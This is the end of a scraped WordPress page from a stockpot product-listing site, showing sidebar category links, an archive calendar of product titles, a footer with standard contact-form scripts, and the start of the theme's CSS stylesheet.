</li>
	<li class="cat-item cat-item-3953"><a href="https://stockpotstainless.org/category/serenk/" >serenk</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://stockpotstainless.org/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://stockpotstainless.org/category/shallow/" >shallow</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://stockpotstainless.org/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://stockpotstainless.org/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://stockpotstainless.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://stockpotstainless.org/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://stockpotstainless.org/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://stockpotstainless.org/category/silampos/" >silampos</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://stockpotstainless.org/category/silga/" >silga</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://stockpotstainless.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://stockpotstainless.org/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://stockpotstainless.org/category/sitram/" >sitram</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://stockpotstainless.org/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://stockpotstainless.org/category/sizes/" >sizes</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://stockpotstainless.org/category/skoolie/" >skoolie</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://stockpotstainless.org/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://stockpotstainless.org/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://stockpotstainless.org/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://stockpotstainless.org/category/society/" >society</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://stockpotstainless.org/category/sori/" >sori</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://stockpotstainless.org/category/soup/" >soup</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://stockpotstainless.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://stockpotstainless.org/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://stockpotstainless.org/category/staff/" >staff</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://stockpotstainless.org/category/stahl/" >stahl</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://stockpotstainless.org/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://stockpotstainless.org/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://stockpotstainless.org/category/starfrit/" >starfrit</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://stockpotstainless.org/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://stockpotstainless.org/category/steak/" >steak</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://stockpotstainless.org/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://stockpotstainless.org/category/steamer/" >steamer</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://stockpotstainless.org/category/steaming/" >steaming</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://stockpotstainless.org/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://stockpotstainless.org/category/stellar/" >stellar</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://stockpotstainless.org/category/stew/" >stew</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://stockpotstainless.org/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://stockpotstainless.org/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://stockpotstainless.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://stockpotstainless.org/category/stock-pot/" >stock-pot</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://stockpotstainless.org/category/stocked/" >stocked</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://stockpotstainless.org/category/stockpot/" >stockpot</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://stockpotstainless.org/category/stockpots/" >stockpots</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://stockpotstainless.org/category/stocks/" >stocks</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://stockpotstainless.org/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://stockpotstainless.org/category/strate/" >strate</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://stockpotstainless.org/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://stockpotstainless.org/category/sukiyaki/" >sukiyaki</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://stockpotstainless.org/category/sumeet/" >sumeet</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://stockpotstainless.org/category/sunhouse/" >sunhouse</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://stockpotstainless.org/category/supra/" >supra</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://stockpotstainless.org/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://stockpotstainless.org/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://stockpotstainless.org/category/t-fal/" >t-fal</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://stockpotstainless.org/category/t304/" >t304</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://stockpotstainless.org/category/t304cc/" >t304cc</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://stockpotstainless.org/category/tags/" >tags</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://stockpotstainless.org/category/tainless/" >tainless</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://stockpotstainless.org/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://stockpotstainless.org/category/tayama/" >tayama</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://stockpotstainless.org/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://stockpotstainless.org/category/tefal/" >tefal</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://stockpotstainless.org/category/teknika/" >teknika</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://stockpotstainless.org/category/temp/" >temp</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://stockpotstainless.org/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://stockpotstainless.org/category/thai/" >thai</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://stockpotstainless.org/category/thermal/" >thermal</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://stockpotstainless.org/category/thermalloy/" >thermalloy</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://stockpotstainless.org/category/thermium/" >thermium</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://stockpotstainless.org/category/thermos/" >thermos</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://stockpotstainless.org/category/thickening/" >thickening</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://stockpotstainless.org/category/thunder/" >thunder</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://stockpotstainless.org/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://stockpotstainless.org/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://stockpotstainless.org/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://stockpotstainless.org/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://stockpotstainless.org/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://stockpotstainless.org/category/top10/" >top10</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://stockpotstainless.org/category/topfe/" >töpfe</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://stockpotstainless.org/category/topin/" >topin</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://stockpotstainless.org/category/topstar/" >topstar</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://stockpotstainless.org/category/tori/" >tori</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://stockpotstainless.org/category/toscana/" >toscana</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://stockpotstainless.org/category/townecraft/" >townecraft</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://stockpotstainless.org/category/tramontina/" >tramontina</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://stockpotstainless.org/category/trenton/" >trenton</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://stockpotstainless.org/category/tri-ply/" >tri-ply</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://stockpotstainless.org/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://stockpotstainless.org/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://stockpotstainless.org/category/triply/" >triply</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://stockpotstainless.org/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://stockpotstainless.org/category/tupperware/" >tupperware</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://stockpotstainless.org/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://stockpotstainless.org/category/turkey/" >turkey</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://stockpotstainless.org/category/tuxton/" >tuxton</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://stockpotstainless.org/category/two-handed/" >two-handed</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://stockpotstainless.org/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://stockpotstainless.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://stockpotstainless.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://stockpotstainless.org/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://stockpotstainless.org/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://stockpotstainless.org/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://stockpotstainless.org/category/unggulan/" >unggulan</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://stockpotstainless.org/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://stockpotstainless.org/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://stockpotstainless.org/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://stockpotstainless.org/category/usa19l/" >usa19l</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://stockpotstainless.org/category/usa5/" >usa5</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://stockpotstainless.org/category/used/" >used-</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://stockpotstainless.org/category/uzbek/" >uzbek</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://stockpotstainless.org/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://stockpotstainless.org/category/vegetable/" >vegetable</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://stockpotstainless.org/category/verdugo/" >verdugo</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://stockpotstainless.org/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://stockpotstainless.org/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://stockpotstainless.org/category/victorio/" >victorio</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://stockpotstainless.org/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://stockpotstainless.org/category/vigor/" >vigor</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://stockpotstainless.org/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://stockpotstainless.org/category/villedieu/" >villedieu</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://stockpotstainless.org/category/vinod/" >vinod</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://stockpotstainless.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://stockpotstainless.org/category/virgo/" >virgo</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://stockpotstainless.org/category/vita/" >vita</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://stockpotstainless.org/category/vitaclay/" >vitaclay</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://stockpotstainless.org/category/vitacraft/" >vitacraft</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://stockpotstainless.org/category/vitalis/" >vitalis</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://stockpotstainless.org/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://stockpotstainless.org/category/vlogmas/" >vlogmas</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://stockpotstainless.org/category/vola/" >vola</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://stockpotstainless.org/category/vollrath/" >vollrath</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://stockpotstainless.org/category/walkaway/" >walkaway</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://stockpotstainless.org/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://stockpotstainless.org/category/ware/" >ware</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://stockpotstainless.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://stockpotstainless.org/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://stockpotstainless.org/category/wear-ever/" >wear-ever</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://stockpotstainless.org/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://stockpotstainless.org/category/welding/" >welding</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://stockpotstainless.org/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://stockpotstainless.org/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://stockpotstainless.org/category/whole-clad/" >whole-clad</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://stockpotstainless.org/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://stockpotstainless.org/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://stockpotstainless.org/category/william-sonoma/" >william-sonoma</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://stockpotstainless.org/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://stockpotstainless.org/category/williams-sonoma/" >williams-sonoma</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://stockpotstainless.org/category/winco/" >winco</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://stockpotstainless.org/category/winware/" >winware</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://stockpotstainless.org/category/witho/" >witho</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://stockpotstainless.org/category/woks/" >woks</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://stockpotstainless.org/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://stockpotstainless.org/category/wolfgang/" >wolfgang</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://stockpotstainless.org/category/woll/" >woll</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://stockpotstainless.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://stockpotstainless.org/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://stockpotstainless.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://stockpotstainless.org/category/yentee/" >yentee</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://stockpotstainless.org/category/yoshikawa/" >yoshikawa</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://stockpotstainless.org/category/zebra/" >zebra</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://stockpotstainless.org/category/zepter/" >zepter</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://stockpotstainless.org/category/zwilling/" >zwilling</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>September 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://stockpotstainless.org/2023/08/">&laquo; Aug</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://stockpotstainless.org/2023/10/">Oct &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://stockpotstainless.org/2023/09/01/" title="Townecraft Chef&#8217;s Ware Multi-Core 4 Qt T-304 Surgical Steel Stockpot Fry Pan Lid
Viking 3 Ply Copper Alloy Core And Stainless Pots Lids Lot">1</a></td><td><a href="https://stockpotstainless.org/2023/09/02/" title="Covered Stock Pot Stainless Steel Induction-Ready 8 Quart, 80101/011DS
Tramontina Covered Stock Pot Gourmet Stainless Steel 12-Quart, 80120/000DS">2</a></td><td><a href="https://stockpotstainless.org/2023/09/03/" title="Viking 8 Quart Tri Ply Stainless Steel Multi Pot
Tramontina Stainless Steel Glass Lid Covered Stock Pot Cooking Quart Stove Oven">3</a></td>
	</tr>
	<tr>
		<td><a href="https://stockpotstainless.org/2023/09/04/" title="Viking Contemporary 3-Ply Stainless Steel 8 Qt. Stock Pot with Lid New
Aldi New Arrivals 9 11 2023 P3 Save Money">4</a></td><td><a href="https://stockpotstainless.org/2023/09/05/" title="Tramontina Gourmet 24Qt Tri-Ply Base Stainless Steel Covered Stock Pot Tamales
All-Clad 6-Qt 4506 SS Tri-Ply Soup Pot with ladle and Lid">5</a></td><td><a href="https://stockpotstainless.org/2023/09/06/" title="Fissler 8 pc Cookware Stainless Set Profi Stock Pot Frying Pan Cook Star Base
All-Clad 8 Quart Stockpot Pot HA1 Hard Anodized Nonstick">6</a></td><td><a href="https://stockpotstainless.org/2023/09/07/" title="Stock Pot Mophorn Kettle Stockpot Stainless Steel LID Home Brew And Stock Pot Cookware 422 Quart
Duxtop Whole-Clad Tri-Ply Stainless Steel Stockpot with Lid, 8 Quart, Kitchen In">7</a></td><td><a href="https://stockpotstainless.org/2023/09/08/" title="Winware Stainless Steel 32 Quart Stock Pot with Cover
Mintage Stainless Steel Stock Pot Dual Tone Ghee Can Storage Box Container">8</a></td><td><a href="https://stockpotstainless.org/2023/09/09/" title="Viking Culinary 5 Ply Professional Stainless Steel Stockpot Satin Finish
Aldi New Arrivals U0026 Clearance Whats New Aat Aldi Aldi Haul 9 14 2023 Save Money">9</a></td><td><a href="https://stockpotstainless.org/2023/09/10/" title="Professional-Grade Covered Stainless Steel Stock Pot 12-Quart Versatile
Large 12-Quart Stainless Steel Stock Pot Versatile Mirror Satin Finish">10</a></td>
	</tr>
	<tr>
		<td><a href="https://stockpotstainless.org/2023/09/11/" title="All-Clad LTD 5Pc Stainless Steel Anodized Aluminum Pots Pans Set +Bonus 1qt pan
Viking Contemporary 3-Ply Stainless Steel Stockpot with Lid 8 Quart">11</a></td><td><a href="https://stockpotstainless.org/2023/09/12/" title="All-clad D3 Stainless Polished 3-ply 6-qt Ultimate Soup Pot with Ladle
Tramontina Stock Pot 24 Qt+Dishwasher/Oven/Refrigerator Safe Stainless Steel">12</a></td><td><a href="https://stockpotstainless.org/2023/09/13/" title="Professional 12 Quart Stock Pot Stainless Steel Copper Handle Glass Lid
Bayou Classic 44 Quart 20 Gauge Stainless Steel Stockpot Lid Basket 1144">13</a></td><td><a href="https://stockpotstainless.org/2023/09/14/" title="30 Quarts Stainless Steel Stockpot Cooking Pot Glass Lid Boiling Pot Cookware
TRAMONTINA 8QT 7.6L Stock Pot with Glass Lid Tri-Clad 18/10 Stainless Steel BRAZIL">14</a></td><td><a href="https://stockpotstainless.org/2023/09/15/" title="3 Emeril 5 Qt Stock Pot Even Heating Copper Stainless Steel. 2Qt &amp;1Qt
SALADMASTER 5 STAR TP304S STAINLESS STEEL 4 QT Mini STOCK POT">15</a></td><td><a href="https://stockpotstainless.org/2023/09/16/" title="All-Clad D3 SS -4807 7 qt Pasta Pentola with Lid- NIB
Saladmaster Stainless Steel T304S Dallas USA 6 Qt Stock Pot Dutch Oven &amp;Vapo Lid">16</a></td><td><a href="https://stockpotstainless.org/2023/09/17/" title="Bergner Triply Stainless Steel Cook &amp; Serve Casserole Pan/Biryani Pot 24cm 5.3 L
Vintage SaladMaster 18/8 Tri-clad Stainless Steel 6 Quart Stock Pot w Vapor lid">17</a></td>
	</tr>
	<tr>
		<td><a href="https://stockpotstainless.org/2023/09/18/" title="Bergner Triply Stainless Steel Cook &amp; Serve Casserole Pan/Biryani Pot 22cm 4.1 L
Tori Home X Zebra Stock Pot 32cm 36cm 40cm Sus 304 Stainless Steel Peruik">18</a></td><td><a href="https://stockpotstainless.org/2023/09/19/" title="Bergner Triply Stainless Steel Cook &amp; Serve Casserole Pan/Biryani Pot 24cm 5.3 L
All Clad 8qt, d3, stock pot with lid, pre owned">19</a></td><td><a href="https://stockpotstainless.org/2023/09/20/" title="CONCORD Tri-Ply Stainless Steel Low Stock Pot Chicken Fryer (12 Quart)
Chantal Stock Pot 8-Qt Brushed Stainless Steel Comfort Grip Handle with Glass Lid">20</a></td><td><a href="https://stockpotstainless.org/2023/09/21/" title="Winware SST-40 Stainless Steel 40 Quart Stock Pot with Cover
Premium Stainless Steel Stock Pot 12 Quart Copper Handle Glass Lid">21</a></td><td><a href="https://stockpotstainless.org/2023/09/22/" title="Wolf Gourmet 7 Ply A2051ev Cookware 6 Qt Dutch Oven With LID USA
Tri Ply Stainless Steel Stock Pot The Indus Valley">22</a></td><td><a href="https://stockpotstainless.org/2023/09/23/" title="Viking 3 Ply Copper Alloy Core And Stainless Pot Skillet Set with Lids 5qt 3qt 8
Saladmaster T304s 12 Qt Roaster Stock Pot &amp; LID 5 Ply Waterless Cookware">23</a></td><td><a href="https://stockpotstainless.org/2023/09/24/" title="Covered Stock Pot Stainless Steel Induction-Ready 8 Quart, 80101/011DS
ALL-CLAD D5 6 QT. Ultimate Soup Pot with Laddle and Lid SD555063">24</a></td>
	</tr>
	<tr>
		<td><a href="https://stockpotstainless.org/2023/09/25/" title="Tramontina Stock Pot 10.125X10.75X14.375 Gourmet 12-Qt Stainless Steel WithLid
CONCORD Polished Stainless Steel Stock Pot Brewing Beer Kettle Mash Tun WithFlat L">25</a></td><td><a href="https://stockpotstainless.org/2023/09/26/" title="Mauviel M&#8217;Tradition 13.7 Qt. Soup Pot &amp; Lid, Bronze Handle
Nutrichef 15-Quart Stainless Steel Stock Pot Pot-18/8 Food Grade Heavy Duty Indu">26</a></td><td><a href="https://stockpotstainless.org/2023/09/27/" title="Stock Pot 50Lt Top Grade Thick Stainless Steel 40CM 18/10
Saladmaster 6 Qt Stock Pot Dutch Oven 2 Lids Egg Poacher">27</a></td><td><a href="https://stockpotstainless.org/2023/09/28/" title="Josef Strauss Le Stock Pot 29.5 Quart Stockpot Tempered Glass Lid, Induction
Chantal Induction 21 Steel 8 qt. Stock Pot with Glass Lid">28</a></td><td><a href="https://stockpotstainless.org/2023/09/29/" title="Combekk Cookware Pot Set Stainless Steel 7pc. Set NEW
Heston Probond 8 Quart Stockpot NIB Professional Stainless Steel Made In Italy">29</a></td><td><a href="https://stockpotstainless.org/2023/09/30/" title="20 Quart Stockpot- 18/10 Premium Quality Tri-Ply Stainless Steel Stock Pot- Comm
Bayou Classic 1144 44-qt Stainless Stockpot with Basket">30</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search</h3><ul><li><a href="https://stockpotstainless.org/4pc-amway-queen-8-qt-stock-pot-steamer-2-lids-stainless-steel-waterless-cookware-2/" title="queen cookware stock pot">queen cookware stock pot</a></li><li><a href="https://stockpotstainless.org/vintage-sears-stainless-steel-9-pc-cookware-set-potspanslidsskilletstockpot/" title="Vintage stainless steel pots">Vintage stainless steel pots</a></li><li><a href="https://stockpotstainless.org/revere-ware-1746-16-qt-covered-stock-pot-with-stainless-steel-handles-with-box-usa/" title="reverewear stockpot 6qt plus metal handles">reverewear stockpot 6qt plus metal handles</a></li><li><a href="https://stockpotstainless.org/revere-ware-16-qt-stock-pot-copper-clad-stainless-steel-with-lid-clinton-il-1801/" title="16 quart stock pot stainless steel">16 quart stock pot stainless steel</a></li><li><a href="https://stockpotstainless.org/cordon-bleu-temp-tone-7-ply-t304-stainless-steel-stock-pot-saucepan-usa/" title="cordon bleu stock pot with lid">cordon bleu stock pot with lid</a></li><li><a href="https://stockpotstainless.org/80117581ds-24-qt-stainless-steel-covered-stock-pot-quarts-5/" title="stockpotstainless">stockpotstainless</a></li><li><a href="https://stockpotstainless.org/all-clad-d3-6-qt-saute-pan-with-lid/" title="6 quart all-clad stock pot">6 quart all-clad stock pot</a></li><li><a href="https://stockpotstainless.org/all-clad-d5-polished-7-qt-flared-rim-stock-pot-with-all-clad-ladle/" title="all-clad flared">all-clad flared</a></li><li><a href="https://stockpotstainless.org/wolfgang-pucks-7-pc-set-stainless-steel-withlids-pots-and-pans-cookware/" title="wolfgang puck cookware stainless steel stock pot">wolfgang puck cookware stainless steel stock pot</a></li><li><a href="https://stockpotstainless.org/rare-vintage-belgique-stainless-steel-8-qt-stock-pot-made-in-belgium/" title="pot made in belgium history">pot made in belgium history</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://stockpotstainless.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://stockpotstainless.org/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://stockpotstainless.org/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>	<!-- #secondary --></div>	<!-- .row --></div>

		<!-- #main --></div>

		

		<footer id="footer" class="site-footer" role="contentinfo">
			<div class="container">
				<div class="row">
					<div class="col-sm-6 site-info">
						&copy; 2025 Stock Pot Stainless. All rights reserved.
					<!-- .site-info --></div>

					<div class="col-sm-6 site-credit">
						<a href="https://csthemes.com/theme/sensilla">Sensilla</a> by csThemes
					<!-- .site-credit --></div>
				</div>
			</div>
		<!-- #footer --></footer>

		<script type='text/javascript' src='https:///stockpotstainless.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/stockpotstainless.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///stockpotstainless.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stockpotstainless.org/wp-content/themes/default/style.css?ver=4.1.1
body_size: 3945
content:
/*
Theme Name: Sensilla
Theme URI: https://csthemes.com/theme/sensilla
Version: 1.1
Author: CS Themes
Author URI: https://csthemes.com
Description: Simple, clean, minimalist and lightweight theme built with SEO in mind. Based on Bootstrap framework featuring responsive design that make your website looks great on any device.
Tags: white, gray, black, blue, light, two-columns, right-sidebar, fixed-width, featured-images, threaded-comments

Text Domain: nuthemes
License: GNU General Public License
License URI: license.txt
*/

/**
 * 1.0 General Styling
 * ----------------------------------------------------------------------------
 */
body {
	color: #454545;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	font-family: "Source Sans Pro", Arial, Helvetica, sans-serif;
	line-height: 1.6;
	background: #f5f5f5;
	}

/* Headings */
h1, h2, h3, h4, h5, h6 {
	margin: 1.25em 0 .5em;
	font-weight: 700;
	font-family: Bitter, Georgia, serif;
	line-height: 1.3em;
	}
h1 {
	font-size: 28px;
	font-size: 2.8rem;
	}
h2 {
	font-size: 24px;
	font-size: 2.4rem;
	}
h3 {
	font-size: 20px;
	font-size: 2rem;
	}
h4 {
	font-size: 18px;
	font-size: 1.8rem;
	}
h5 {
	font-size: 16px;
	font-size: 1.6rem;
	}
h6 {
	font-size: 14px;
	font-size: 1.4rem;
	}

/* Links */
a {
	}
a:visited {
	}
a:focus {
	outline: thin dotted;
	text-decoration: none;
	}
a:active,
a:hover {
	outline: 0;
	}
a:hover {
	text-decoration: none;
	}

/* Typography */
p {
	margin-bottom: 1em;
	}
blockquote p {
	font-size: 18px;
	font-size: 1.8rem;
	font-style: italic;
	line-height: 1.5;
	}
blockquote cite {
	margin-top: 10px;
	display: block;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 700;
	}

/* Lists */
dl dd {
	margin: 0 0 1em 1em;
	}

/* Make sure embeds and iframes fit their containers */
embed,
